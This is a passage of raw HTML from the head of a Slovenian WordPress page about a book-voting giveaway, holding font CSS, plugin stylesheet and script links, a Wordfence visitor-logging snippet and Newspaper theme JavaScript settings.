Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek/300/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/300/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:300;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/300/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:italic;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/900/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/900/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/greek/900/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:900;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ventilatorbesed.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://ventilatorbesed.com/wp-content/themes/Newspaper-child/style.css?ver=9.8c' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css' href='https://ventilatorbesed.com/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ventilatorbesed.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://ventilatorbesed.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<link rel='stylesheet' id='arflite-forms0-css' href='https://ventilatorbesed.com/?plugin=ARFormslite&#038;controller=settings&#038;ver=1.7.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ventilatorbesed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.flexslider.js?ver=1.3.1" id="wpsfi-flexslider-scripts-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.easing.js?ver=1.3.1" id="wpsfi-easing-scripts-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/jquery.mousewheel.js?ver=1.3.1" id="wpsfi-mousewheel-scripts-js"></script>
<script type="f8423ae5df3992ff0b5f8242-text/javascript" src="https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/js/wpsfi-scripts.js?ver=1.3.1" id="wpsfi-scripts-js"></script>
<link rel="https://api.w.org/" href="https://ventilatorbesed.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ventilatorbesed.com/wp-json/wp/v2/posts/57487" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ventilatorbesed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/" />
<link rel='shortlink' href='https://ventilatorbesed.com/?p=57487' />
<link rel="alternate" type="application/json+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fglasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ventilatorbesed.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fventilatorbesed.com%2Fglasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.3.12 stt:46;" />
<script type="f8423ae5df3992ff0b5f8242-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ventilatorbesed.com/?wordfence_lh=1&hid=704036A176B970E19D8BB33108857A40');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/?amp=1">		<script type="f8423ae5df3992ff0b5f8242-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="f8423ae5df3992ff0b5f8242-text/javascript">
        window.tdb_globals = {"wpRestNonce":"66fc490595","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script type="f8423ae5df3992ff0b5f8242-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/ventilatorbesed.com\/wp-admin\/","wpRestNonce":"66fc490595","wpRestUrl":"https:\/\/ventilatorbesed.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://ventilatorbesed.com/glasujte-za-svojo-najljubso-knjigo-in-prejmite-cudovite-knjizne-nagrade/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="f8423ae5df3992ff0b5f8242-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ventilatorbesed.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/ventilatorbesed.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_mobile";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#5a9fd0";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5da8033ac3";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
